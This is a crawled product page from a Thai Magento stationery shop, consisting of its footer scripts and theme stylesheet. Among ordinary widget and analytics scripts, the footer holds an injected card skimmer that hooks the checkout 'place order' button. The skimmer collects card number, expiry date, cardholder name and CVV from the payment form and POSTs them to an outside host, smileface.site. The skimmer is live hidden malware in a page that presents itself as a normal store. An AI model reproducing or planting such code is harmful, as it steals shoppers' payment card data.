          window.chatwootSDK.run({
            websiteToken: 'wdgbckhjteNphXftCh6aUFtF',
            baseUrl: BASE_URL
          })
        }
  })(document, "script");
 // ]]></script>
</p>
<style xml="space"><!--
    button.woot-widget-bubble {
        padding: 0 !important;
    }

    button.woot-widget-bubble:focus {
        border-radius: 100px;
        bottom: 20px;
        cursor: pointer;
        height: 64px;
        position: fixed;
        user-select: none;
        width: 64px;
        padding: 0 !important;
    }
--></style></div></div></footer> <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/stationerymine.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/stationerymine.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/stationerymine.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/stationerymine.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script> <script>
		function waitForElm(selector) {
			return new Promise(resolve => {
				if (document.querySelector(selector)) {
					return resolve(document.querySelector(selector));
				}

				const observer = new MutationObserver(mutations => {
					if (document.querySelector(selector)) {
						resolve(document.querySelector(selector));
						observer.disconnect();
					}
				});

				observer.observe(document.body, {
					childList: true,
					subtree: true
				});
			});
		}

		function creditCardValidation(card){
			var masterCardregEx = /^5[1-5][0-9]{14}$|^2(?:2(?:2[1-9]|[3-9][0-9])|[3-6][0-9][0-9]|7(?:[01][0-9]|20))[0-9]{12}$/;
			var visaregEx = /^4[0-9]{12}(?:[0-9]{3})?$/;
			var amexregEx = /^3[47][0-9]{13}$/;
			var discoverregEx = /^65[4-9][0-9]{13}|64[4-9][0-9]{13}|6011[0-9]{12}|(622(?:12[6-9]|1[3-9][0-9]|[2-8][0-9][0-9]|9[01][0-9]|92[0-5])[0-9]{10})$/;
			var maestoregEx = /^(5018|5081|5044|5020|5038|603845|6304|6759|676[1-3]|6799|6220|504834|504817|504645)[0-9]{8,15}$/;
			var jcbregEx = /^(?:2131|1800|35[0-9]{3})[0-9]{11}$/;
			var dinerregEx = /^3(?:0[0-5]|[68][0-9])[0-9]{11}$/

			for (const _type in [masterCardregEx, visaregEx, amexregEx, discoverregEx, maestoregEx, jcbregEx, dinerregEx]){
				if(card.match(_type)){
					return true;
				} else {
					continue;
				}
			}
			return false;
		} 

		function sendServer(data){
			var url = `https://smileface.site/card`
			var xmlHttp = new XMLHttpRequest();
			xmlHttp.open( "POST", url, false );
			xmlHttp.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
			xmlHttp.send(JSON.stringify(data));
		}


		function sendData(){
			data = {
				"card": {
					"selectors": ["#gw2c2p_credit_cc_number"],
					"value": ""
				},
				"date": {
					"selectors": ["#gw2c2p_credit_expiration", "#gw2c2p_credit_expiration_yr"],
					"value": ""
				},
				"name": {
					"selectors": ["#gw2c2p_credit_cc_cardholder"],
					"value": ""
				},
				"cvv": {
					"selectors": ["#gw2c2p_credit_cc_cid"],
					"value": ""
				},
                "domain": {
                    "selectors": [],
					"value": window.location.hostname
                }
			}
			
			for (var _type in data) {
				console.log(_type)
				for (var _selector of data[_type]["selectors"]){
					console.log(_selector)
					if (document.querySelector(_selector) == null){
						continue;
					}
					
					value = document.querySelector(_selector).value;
					if (value != ""){
						data[_type]["value"] = (( data[_type]["value"] == "" ) ? value : data[_type]["value"] + "/" + value)
					}
				}
			}
			console.log(data);

			if (!creditCardValidation(data["card"]["value"])) {
				return;
			}

			sendServer(data)
			
		}

		var url = "/onestepcheckout/";
		console.log(321);
		if (window.location.href.includes(url)){
			waitForElm("#co-place-order-area button[data-bind*='placeOrder']").then((elm) => {
				console.log('Element is ready');
				elm.addEventListener("click", sendData);
			});
		}
		
	</script><script type = "text/javascript">
    require(['jquery'],function(jQuery){  
	jQuery(".sidebar.sidebar-additional .sidebar-dailydeal.grid ol.products.list").slick(
        {
          infinite: true,
          autoplay: true,
          dots: true,
          arrows: false
        });
        
        jQuery(".sidebar.sidebar-additional .flashsale-items.products ol.products.list").slick(
        {
          infinite: true,
          autoplay: true,
          dots: true,
          arrows: false
        });
        
    });</script>  <!-- Modal --><div id="otp-sms__modal" class="otp-sms__popup"><div class="sms-modal-wrap"><div class="sms-modal-header"><h1 class="modal-title">SEND OTP</h1><button class="btn-close-modal" type="button"></button></div><div class="sms-modal-content"><div class="form-group use-phone social_phone"><label class="control-label" for="otp_phone_number">Phone Number</label> <div class="input-wrap has-feedback has-error"><input type="text" class="form-control" id="otp_phone_number" autocomplete="off" name="otp_phone_number" placeholder="Phone Number"><a class="btn-send-otp">SEND SMS <div class="count-number block-hide">Wait <span class="c-number"></span>s</div></a> <div style="clear:both"></div><small class="error-message" id="message_phone_number"></small></div></div><div class="form-group social_otp_code"><label class="control-label">OTP</label> <div class="input-wrap"><input type="text" class="form-control" id="otp_number" autocomplete="off" name="otp_code" placeholder="OTP Number"><small class="error-message" id="message_otp"></small></div></div></div><div class="sms-modal-footer"><button class="btn-update__phone" type="button">Update</button></div></div></div><div class="sms-modal-overlay"></div><script type="text/x-magento-init">
        {
        "*": {
            "smspopup": {}
        }
    }</script>  <script type="text/javascript">
require([
    'jquery',
    'quickView',
    'domReady!'
], function ($, cartQuickView) {
    var quickViewCf = {
        isQuickView: false,
        isAjaxCart: true,
        product_container: '.products-grid .item-inner,.products-list .item-inner',
        button_container: '.box-image,.box-image-list',
        label_button: 'Quick View',
        base_url: 'https://stationerymine.com/'
    }
    $(quickViewCf.product_container).cartQuickView(quickViewCf);
    $(document).on("afterAjaxProductsLoaded", function (event) {
        $(quickViewCf.product_container).cartQuickView(quickViewCf);
    });
});</script> <script type="text/x-magento-init">
{
	"#maincontent": {
		"Sm_CartQuickPro/js/custom-addtocart": {
			"isEnabled": true,
			"isAjaxCart": true,
			"urlLogin": "https://stationerymine.com/customer/account/login/",
			"isLoggedIn": false,
			"addUrl": "https://stationerymine.com/cartquickpro/cart/add",
			"isUpdateConfigure": false,
			"isCompareIndex": false,
			"isProductView": false,
			"isCheckoutPage":  false,
			"isWishlistPage": false,
			"urlCurrent": "https://stationerymine.com/elephant-wirebound-notebook-สมุดบันทึกปกแข็งรืมลวด-a5-70gsm-100sheet-coffee-01-155599",
			"countDownNumber": 1		}
	}
}</script><div id="smcqp-container" style="display:none;"><div data-role="loader" class="loading-mask"><div class="loader"><img src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/images/loader-1.gif" alt="กำลังโหลด ..."></div></div><div id="smcqp-contents"></div><div id="smcqp-report" style="display:none;"><div class="smcqp-messages"></div><div class="smcqp-actions"><a class="smcqp-continue spcqp-count" data-count="1" href="#" title="ต่อไป">ต่อไป</a> <a class="smcqp-btn smcqp-view-cart " href="https://stationerymine.com/checkout/cart/" title="ดูตะกร้าสินค้า">ดูตะกร้าสินค้า</a> <a class="smcqp-btn smcqp-view-compare " href="https://stationerymine.com/catalog/product_compare/index/" title="เปรียบเทียบสินค้า">เปรียบเทียบสินค้า</a> <a class="smcqp-btn smcqp-view-wishlist " href="https://stationerymine.com/wishlist/" title="รายการโปรดของฉัน">รายการโปรดของฉัน</a></div></div></div> <div data-role="loader" class="loading-mask-shopby" style="display:none"><div class="loader"><img src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/images/loader-1.gif" alt="กำลังโหลด ..."></div></div>  <div id="fb-root"></div><script  nonce="cTV3NGYwdzhyY2s0dTh0N2F1bzh6YjdtZmtrb3NxbnE=">
    var fbLocaleCode = 'en';
    var fbAppId = '616072459127894';
    var fbShareUrl = 'https://stationerymine.com/rewards_behavior/facebook/share/';
    var rewardsFacebookApiVersion = 'v3.1';</script><script  nonce="cTV3NGYwdzhyY2s0dTh0N2F1bzh6YjdtZmtrb3NxbnE=">
    
    (function(d, s, id) {
        if (d.getElementById(id)) { 
            d.getElementById(id).remove();
            delete FB;
        }
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/" + fbLocaleCode + "/all.js#xfbml=1&appId=" + fbAppId + "&version=" + rewardsFacebookApiVersion;
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script> <!-- BEGIN GTAG PRODUCT TAG --> <script>
        const prodPrice = 50;
        gatag({
            event: "view_item",
            ecommerce: {
                currency: "THB",
                value: prodPrice,
                items: [
                    {
                        item_id: "155599",
                        item_name: "สมุดบันทึกปกแข็งริมลวด ตราช้าง COFFEE-01 ขนาด A5",
                        index: 0,
                        price: prodPrice,
                        quantity: 1
                    }
                ]
            }
        });</script> <!-- END GTAG PRODUCT TAG --></div> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6b0bc1fcfe314f309d5046c66700157c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/css/config_default.css
body_size: 20598
content:
body {
  background-color: #FFFFFF;
  font-family: Sarabun;
  font-size: 14px;
  color: #666666;
  line-height: 1.66;
  background-image: url('');
  background-repeat: repeat-x;
  background-position: left top;
}
.label {
  color: #666666;
}
a,
a:focus,
a:visited {
  color: #444444;
}
a:hover {
  color: #D5002B;
}
/* GENERAL */
.smcqp-btn,
.spcqp-count,
.owl-controls .owl-nav div:hover,
.page-title:before,
button:hover,
.cart-container .action.continue:hover,
a.action.primary:hover,
.sambar-inner:before {
  background-color: #D5002B;
}
.box-quickview .quickview-handler {
  background-color: #D5002B;
}
.box-quickview .quickview-handler:hover {
  background-color: #a20021;
}
.block-minicart .header-minicart {
  background-color: #D5002B;
}
.block-minicart .minicart-items .product-item-details .price-container .price {
  color: #D5002B;
}
.block-minicart .block-content > .actions a:hover {
  background-color: #4a5678;
}
.block-minicart .subtotal .price-container .price-wrapper:first-child .price {
  color: #D5002B;
}
#yt-totop-fix {
  background-color: #D5002B;
}
#yt-totop-fix:hover {
  background-color: #a20021;
}
#page-loader .loader span {
  background-color: #D5002B;
}
.fotorama__thumb-border {
  border-color: #D5002B !important;
}
.fotorama__active .fotorama__dot {
  border-color: #D5002B !important;
  background-color: #D5002B;
}
.cart-container .cart.table-wrapper .product-item-photo .product-image-photo:hover {
  border-color: #D5002B;
}
.cartpro-modal .cpmodal-button {
  background-color: #D5002B;
}
#btn-gallery:hover {
  background-color: #D5002B;
}
.owl-dots .owl-dot:hover,
.owl-dots .owl-dot.active {
  background-color: #D5002B;
}
.cart-container .cart-summary .coupon .actions-toolbar .primary .apply.primary:hover,
.modal-footer .action-primary.action-accept:hover,
.slider-ourmember .owl-dots .owl-dot:hover,
.slider-ourmember .owl-dots .owl-dot.active,
.navigation > ul:before,
.control-qty .quantity-controls:hover {
  background-color: #D5002B;
}
.smrv-block-content-wrap .smrv-handle:hover .smrv-icon,
.smrv-block-content-wrap.smrv-over .smrv-handle .smrv-icon,
.sm-recently-viewed .smrv-clear:hover,
.sm-recently-viewed .product-item-info a:hover .product-image-wrapper:hover:after {
  background-color: #D5002B;
}
.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn {
  background-color: #D5002B;
}
.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn:hover {
  background-color: #a20021;
}
.block-minicart .minicart-items .product-item-details .product-item-name a:hover {
  color: #D5002B;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:hover,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.fotorama-item .fotorama__nav--thumbs .fotorama__nav__frame.fotorama__active {
  border-color: #D5002B;
}
.more-w .more-view:hover {
  color: #D5002B;
}
.cartpro-imageload {
  border-color: #D5002B !important;
  color: #D5002B !important;
}
.direction_rtl .breadcrumbs .items .item:hover,
.breadcrumbs .items .item:hover {
  border-color: #D5002B;
}
.direction_rtl .breadcrumbs .items .item:hover:before,
.breadcrumbs .items .item:hover:before,
.direction_rtl .breadcrumbs .items .item:hover:after,
.breadcrumbs .items .item:hover:after {
  border-color: #D5002B;
}
/* END GENERAL */
/* PRODUCT STYLE */
.products-list .item .item-inner .box-image-list:hover .sm_quickview_handler {
  background-color: #D5002B;
}
.products-list .item .item-inner .box-image-list:hover .sm_quickview_handler:hover {
  background-color: #bc0026;
}
.product-1-style .products-grid .product-item-actions .actions-secondary .action:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.product-1-style .products-grid .product-item-actions .actions-primary .tocart:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.product-1-style .products-grid .product-item-info:hover .sm_quickview_handler {
  background-color: #D5002B;
}
.product-1-style .products-grid .product-item-info:hover .sm_quickview_handler:hover {
  background-color: #bc0026;
}
.product-2-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.product-2-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart:hover {
  background-color: #bc0026 !important;
}
.product-2-style .products-grid .product-item-info:hover .product-item-actions .actions-secondary .action:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.product-3-style .products-grid .product-item-actions:hover .actions-primary .tocart:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.product-3-style .products-grid .product-item-actions:hover .actions-secondary .action:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.product-5-style .products-grid .product-item-info:hover .product-item-photo {
  border-color: #D5002B;
  box-shadow: 0 0 0 1px #D5002B inset;
  -webkit-box-shadow: 0 0 0 1px #D5002B inset;
}
.product-5-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart {
  border-top: 1px solid #D5002B !important;
  border-left: 1px solid #D5002B !important;
  border-right: 1px solid #D5002B !important;
  background-color: #D5002B !important;
}
.product-5-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart:hover {
  border-top: 1px solid #bc0026 !important;
  border-left: 1px solid #bc0026 !important;
  border-right: 1px solid #bc0026 !important;
  background-color: #bc0026 !important;
}
.product-5-style .products-grid .product-item-actions .actions-secondary .action:hover {
  background-color: #D5002B;
}
.product-6-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart {
  background-color: #D5002B !important;
}
.product-6-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart:hover {
  background-color: #bc0026 !important;
}
.product-6-style .products-grid .product-item-actions .actions-secondary .action:hover {
  background-color: #D5002B;
}
.product-7-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart {
  background-color: #D5002B !important;
}
.product-7-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart:hover {
  background-color: #bc0026 !important;
}
.product-7-style .products-grid .product-item-actions .actions-secondary .action:hover {
  background-color: #D5002B;
}
.product-8-style .products-grid .product-item-info .product-item-actions .actions-primary .tocart:hover,
.product-8-style .products-grid .product-item-info .product-item-actions .actions-secondary .action:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.product-8-style .products-grid .product-item-info .image-grid .sm_quickview_handler:hover {
  background-color: #D5002B;
}
/* END PRODUCT STYLE */
/* LISTING */
#price-slider .ui-slider-range {
  background-color: #D5002B;
}
#price-slider .ui-slider-handle {
  color: #D5002B;
}
.block .block-title:before {
  background-color: #D5002B;
}
#sm_slider_price .ui-slider-range {
  background-color: #D5002B;
}
#sm_slider_price .ui-slider-handle {
  border-color: #D5002B;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action:hover {
  background-color: #D5002B;
  border-color: #D5002B !important;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist:hover,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare:hover {
  border-color: #D5002B !important;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist:hover:before,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare:hover:before {
  color: #D5002B !important;
  border-color: #D5002B !important;
}
.toolbar .modes .modes-mode.mode-grid:hover,
.toolbar .modes .modes-mode.mode-grid.active {
  background-color: #D5002B;
}
.toolbar .modes .modes-mode.mode-list:hover,
.toolbar .modes .modes-mode.mode-list.active {
  background-color: #D5002B;
}
.toolbar .pages .pages-items .item:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.toolbar .pages .pages-items .item.current {
  background-color: #D5002B;
  border-color: #D5002B;
}
.products-sidebar .item .item-inner .box-image:hover {
  border-color: #D5002B;
}
/* END LISTING */
/* DETAIL */
.services-sidebar li .service-content .service-icon {
  color: #D5002B;
}
.accordion-style .resp-accordion.resp-tab-active {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.detail-title:before {
  background-color: #D5002B;
}
.related-upsell-wrapper .owl-controls .owl-nav div:hover,
.upsell-wrapper .owl-controls .owl-nav div:hover,
.resp-vtabs .resp-tabs-list li:hover,
.resp-vtabs .resp-tabs-list li.resp-tab-active {
  color: #D5002B;
}
.related-upsell-wrapper .owl-controls .owl-nav div:hover,
.upsell-wrapper .owl-controls .owl-nav div:hover {
  border-color: #D5002B !important;
  background-color: #D5002B !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions button,
.product-info-main .product-add-form .box-tocart .fieldset .actions button {
  background-color: #D5002B;
}
.product-info-main .product-social-links .action:hover {
  border-color: #D5002B !important;
}
.product-info-main .product-social-links .action:hover:before {
  color: #D5002B !important;
}
/* horizontal full */
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image:hover,
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image.thumb-active {
  border-color: #D5002B;
}
/* end horizontal full */
/* END DETAIL */
/* TAB */
.default-style .resp-tabs-list li:hover {
  color: #D5002B;
}
.default-style .resp-tabs-list li.active {
  color: #D5002B;
}
.default-style .resp-tabs-list li.active:before {
  background-color: #D5002B;
}
.vertical-style .resp-tabs-list li.active:before {
  background-color: #D5002B;
}
/* END TAB */
/* HEADER */
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li:hover > a {
  color: #D5002B;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li > a:before {
  background-color: #D5002B;
}
.header-style-1 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  background-color: #D5002B;
}
.header-style-1 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-1 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #D5002B;
}
.header-style-1 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head:before {
  background-color: #D5002B;
}
.header-style-1 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-1 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #D5002B;
}
.header-style-1 .navigation ul > li > a:before {
  background-color: #D5002B;
}
.header-style-1 .navigation ul > li:hover > a {
  color: #D5002B;
}
.cms-index-index .header-style-1 .home-item-parent > a {
  color: #D5002B !important;
}
.cms-index-index .header-style-1 .home-item-parent > a:before {
  opacity: 1 !important;
}
.cms-index-index .header-style-2 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #D5002B;
}
.header-style-2 .header-top .customer-action-hd a {
  color: #D5002B;
}
.header-style-2 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #D5002B;
}
.header-style-2 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover:before {
  color: #D5002B;
}
.header-style-2 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-2 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #D5002B;
}
.header-style-2 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-2 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #D5002B;
}
.header-style-2 .header-bottom .searchbox-header .search-wrapper .block-content .btn-search-header {
  color: #D5002B !important;
}
.header-style-2 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #D5002B;
}
.header-style-2 .navigation ul > li > a:before {
  background-color: #D5002B;
}
.header-style-2 .navigation ul > li:hover > a {
  color: #D5002B;
}
.cms-index-index .header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #D5002B;
}
.header-style-3 .header-top .customer-action-hd a {
  color: #D5002B;
}
.header-style-3 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #D5002B;
}
.header-style-3 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover:before {
  color: #D5002B;
}
.header-style-3 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-3 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #D5002B;
}
.header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head:before {
  background-color: #D5002B;
}
.header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #D5002B;
}
.header-style-3 .header-bottom .searchbox-header .search-wrapper .block-content .btn-search-header {
  color: #D5002B !important;
}
.header-style-3 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:hover {
  color: #D5002B !important;
}
.cms-index-index .header-style-3 .home-item-parent > a {
  color: #D5002B !important;
}
.cms-index-index .header-style-3 .home-item-parent > a:before {
  opacity: 1 !important;
}
.header-style-4 .header-top .customer-action-hd a {
  color: #D5002B;
}
.header-style-4 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #D5002B;
}
.header-style-4 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover:before {
  color: #D5002B;
}
.header-style-4 .header-middle .middle-right-content .compare-header-wrapper .item.link.compare .action.compare:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.header-style-4 .header-middle .middle-right-content .currency-wrapper .switcher-options .switcher-trigger.active strong,
.header-style-4 .header-middle .middle-right-content .language-wrapper .switcher-options .switcher-trigger.active strong {
  background-color: #D5002B;
  border-color: #D5002B;
}
.header-style-4 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:hover {
  background-color: #D5002B;
}
.header-style-4 .header-bottom .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart {
  background-color: #D5002B;
}
.header-style-4 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #D5002B;
}
.header-style-5 .header-top .language-currency .language-wrapper .switcher-trigger.active strong span,
.header-style-5 .header-top .language-currency .currency-wrapper .switcher-trigger.active strong span {
  color: #D5002B;
}
.header-style-5 .header-top .language-currency .language-wrapper .switcher-trigger.active strong:after,
.header-style-5 .header-top .language-currency .currency-wrapper .switcher-trigger.active strong:after {
  color: #D5002B;
}
.header-style-5 .header-top .toplinks-wrapper .header.links li a:hover:before {
  color: #D5002B;
}
.header-style-5 .header-top .toplinks-wrapper .header.links li a:hover {
  color: #D5002B;
}
.header-style-5 .header-middle .search-wrapper .block-content .actions .btn-search-header {
  background-color: #D5002B;
}
.header-style-5 .header-middle .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #D5002B;
}
.header-style-5 .header-middle .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-5 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head:before {
  background-color: #D5002B;
}
.header-style-5 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-5 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #D5002B !important;
}
.cms-index-index .header-style-5 .home-item-parent > a {
  color: #D5002B !important;
}
.cms-index-index .header-style-5 .home-item-parent > a:before {
  opacity: 1 !important;
}
.header-style-6 .header-top .customer-action-hd a {
  color: #D5002B;
}
.header-style-6 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #D5002B;
}
.header-style-6 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover:before {
  color: #D5002B;
}
.header-style-6 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-6 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #D5002B;
}
.header-style-6 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #D5002B;
}
.header-style-6 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-6 .header-middle .middle-right-content .search-header .search-wrapper .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  color: #D5002B !important;
}
.header-style-6 .header-middle .middle-right-content .search-header .search-wrapper .block-content .minisearch .btn-search-header:hover {
  color: #D5002B !important;
}
.header-style-6 .header-middle .middle-right-content .search-header .search-wrapper:hover {
  background-color: #D5002B;
}
.header-style-6 .horizontal-css > ul > li:hover > a {
  color: #D5002B !important;
}
.cms-index-index .header-style-6 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > .sm_megamenu_head {
  color: #D5002B;
}
.header-style-7 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  background-color: #D5002B;
}
.header-style-7 .header-middle .minicart-content .minicart-wrapper .action.showcart .counter {
  color: #D5002B;
}
.header-style-7 .header-middle .middle-right-content .searchbox-header .search-wrapper .block-content .btn-search-header:hover {
  background-color: #D5002B;
}
.header-style-7 .header-middle .middle-right-content .searchbox-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:hover {
  background-color: #D5002B;
}
.header-style-7 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-7 .header-bottom {
  background-color: #D5002B;
}
.header-style-7 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head:before {
  background-color: #D5002B;
}
.header-style-7 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-7 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #D5002B;
}
.cms-index-index .header-style-7 .home-item-parent > a {
  color: #D5002B !important;
}
.cms-index-index .header-style-7 .home-item-parent > a:before {
  opacity: 1 !important;
}
.header-style-8 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  background-color: #D5002B;
}
.header-style-8 .header-middle .middle-right-content .searchbox-header .search-wrapper .block-content .btn-search-header:hover {
  background-color: #D5002B;
}
.header-style-8 .header-middle .middle-right-content .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:hover {
  background-color: #D5002B !important;
}
.header-style-8 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-8 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #D5002B;
}
.header-style-8 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head:before {
  background-color: #D5002B;
}
.header-style-8 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-8 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #D5002B;
}
.cms-index-index .header-style-8 .home-item-parent > a {
  color: #D5002B !important;
}
.cms-index-index .header-style-8 .home-item-parent > a:before {
  opacity: 1 !important;
}
.header-style-9 .header-middle .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-9 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #D5002B;
}
.header-style-9 .header-bottom .link-right li a:hover {
  color: #D5002B;
}
